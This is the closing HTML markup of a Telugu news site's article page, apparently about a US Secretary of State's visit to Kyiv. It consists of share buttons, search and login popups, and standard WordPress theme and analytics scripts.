href="viber://forward?text=%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E2%80%8C%E0%B0%B2%E0%B1%8B%20%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE%20%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D%E0%B0%B6%E0%B1%81%E0%B0%B2%E0%B1%81%20%E0%B0%AC%E0%B1%8D%E0%B0%B2%E0%B0%BF%E0%B0%82%E0%B0%95%E0%B1%86%E0%B0%A8%E0%B1%8D%2C%20%E0%B0%B2%E0%B0%BE%E0%B0%AF%E0%B0%BF%E0%B0%A1%E0%B1%8D%20%E0%B0%86%E0%B0%B8%E0%B1%8D%E0%B0%9F%E0%B0%BF%E0%B0%A8%E0%B1%8D%E2%80%8C%E0%B0%B2%E0%B0%A8%E0%B1%81%20%E0%B0%95%E0%B0%B2%E0%B1%81%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B0%BE%3A%20%E0%B0%89%E0%B0%95%E0%B1%8D%E0%B0%B0%E0%B1%86%E0%B0%AF%E0%B0%BF%E0%B0%A8%E0%B1%8D%20%E0%B0%85%E0%B0%A7%E0%B1%8D%E0%B0%AF%E0%B0%95%E0%B1%8D%E0%B0%B7%E0%B1%81%E0%B0%A1%E0%B1%81%20%E0%B0%9C%E0%B1%86%E0%B0%B2%E0%B1%86%E0%B0%A8%E0%B1%8D%E0%B0%B8%E0%B1%8D%E0%B0%95%E0%B1%80%20https://bshnews.co.in/%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E0%B0%B2%E0%B1%8B-%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE-%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn" data-raw="viber://forward?text={post_title}%20{post_link}"><span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span></a>
          </div>
        </div>
        <div class="mobile-share-buttons-spacer"></div>
<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body"><span class="tie-icon-angle-up"></span> <span class="screen-reader-text">Back to top button</span></a>
      </div>
      <aside class="side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-left" aria-label="Secondary Sidebar" style="visibility: hidden;">
        <div data-height="100%" class="side-aside-wrapper has-custom-scroll">
          <a href="#" class="close-side-aside remove big-btn light-btn"><span class="screen-reader-text">Close</span></a>
          <div id="mobile-container">
            <div id="mobile-search">
              <form role="search" method="get" class="search-form" action="https://bshnews.co.in/">
                <label><span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Search …" value="" name="s"></label> <input type="submit" class="search-submit" value="Search">
              </form>
            </div>
            <div id="mobile-menu" class="hide-menu-icons"></div>
            <div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
              <ul>
                <li class="social-icons-item">
                  <a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a>
                </li>
                <li class="social-icons-item">
                  <a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a>
                </li>
                <li class="social-icons-item">
                  <a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a>
                </li>
                <li class="social-icons-item">
                  <a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a>
                </li>
              </ul>
            </div>
          </div>
        </div>
      </aside>
    </div>
  </div>
  <div id="is-scroller-outer">
    <div id="is-scroller"></div>
  </div>
  <div id="fb-root"></div>
  <div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
    <a href="#" class="tie-btn-close remove big-btn light-btn"><span class="screen-reader-text">Close</span></a>
    <div class="popup-search-wrap-inner">
      <div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">
        <form method="get" class="tie-popup-search-form" action="https://bshnews.co.in/">
          <input class="tie-popup-search-input" inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Search for"> <button class="tie-popup-search-submit" type="submit"><span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Search for</span></button>
        </form>
      </div>
    </div>
  </div>
  <div id="tie-popup-login" class="tie-popup" style="display: none;">
    <a href="#" class="tie-btn-close remove big-btn light-btn"><span class="screen-reader-text">Close</span></a>
    <div class="tie-popup-container">
      <div class="container-wrapper">
        <div class="widget login-widget">
          <div class="widget-title the-global-title">
            <div class="the-subtitle">
              Log In <span class="widget-title-icon tie-icon"></span>
            </div>
          </div>
          <div class="widget-container">
            <div class="login-form">
              <form name="registerform" action="https://bshnews.co.in/wp-login.php" method="post" id="registerform">
                <input type="text" name="log" title="Username" placeholder="Username">
                <div class="pass-container">
                  <input type="password" name="pwd" title="Password" placeholder="Password"> Forget?
                </div>
<input type="hidden" name="redirect_to" value="/%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E0%B0%B2%E0%B1%8B-%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE-%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D/"> <label for="rememberme" class="rememberme"><input id="rememberme" name="rememberme" type="checkbox" checked value="forever"> Remember me</label> <button type="submit" class="button fullwidth login-submit">Log In</button>
              </form>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div id="amp-mobile-version-switcher" hidden="">
    Go to mobile version
  </div>
  <script type="text/javascript" src="https://c0.wp.com/p/jetpack/10.8/_inc/build/photon/photon.min.js" id="jetpack-photon-js"></script> 
  <script type="text/javascript" id="tie-scripts-js-extra">


  /* <![CDATA[ */
  var tie = {"is_rtl":"","ajaxurl":"https:\/\/bshnews.co.in\/wp-admin\/admin-ajax.php","is_taqyeem_active":"1","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"1","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"","lang_no_results":"Nothing Found","sticky_share_mobile":"true","sticky_share_post":""};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/themes/jannah/assets/js/scripts.min.js" id="tie-scripts-js"></script> 
  <script type="text/javascript" src="/wp-content/themes/jannah/assets/ilightbox/lightbox.js" id="tie-js-ilightbox-js"></script> 
  <script type="text/javascript" src="/wp-content/themes/jannah/assets/js/desktop.min.js" id="tie-js-desktop-js"></script> 
  <script type="text/javascript" src="/wp-content/themes/jannah/assets/js/single.min.js" id="tie-js-single-js"></script> 
  <script type="text/javascript" src="https://c0.wp.com/c/5.9.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js"></script> 
  <script type="text/javascript" src="/wp-content/themes/jannah/assets/js/velocity.js" id="tie-js-velocity-js"></script> 
  <script type="text/javascript" src="/wp-content/themes/jannah/assets/js/br-news.js" id="tie-js-breaking-js"></script> 
  <script type="text/javascript" src="/wp-content/themes/jannah/assets/js/sliders.min.js" id="tie-js-sliders-js"></script> 
  <script>


        _stq = window._stq || [];
        _stq.push([ 'view', {v:'ext',j:'1:10.8',blog:'180020633',post:'2487',tz:'0',srv:'bshnews.co.in'} ]);
        _stq.push([ 'clickTrackerInit', '180020633', '2487' ]);
  </script> 
  <script>


                                WebFontConfig ={
                                        google:{
                                                families: [ 'Poppins:600,regular:latin&display=swap' ]
                                        }
                                };

                                (function(){
                                        var wf   = document.createElement('script');
                                        wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
                                        wf.type  = 'text/javascript';
                                        wf.defer = 'true';
                                        var s = document.getElementsByTagName('script')[0];
                                        s.parentNode.insertBefore(wf, s);
                                })();
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/jannah-autoload-posts/js/autoload-parent.js"></script> 
  <script type="text/javascript">


                        !function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
  </script> 
  <script type="text/javascript">


                        var c = document.body.className;
                        c = c.replace(/tie-no-js/, 'tie-js');
                        document.body.className = c;
  </script>
</body>
</html>
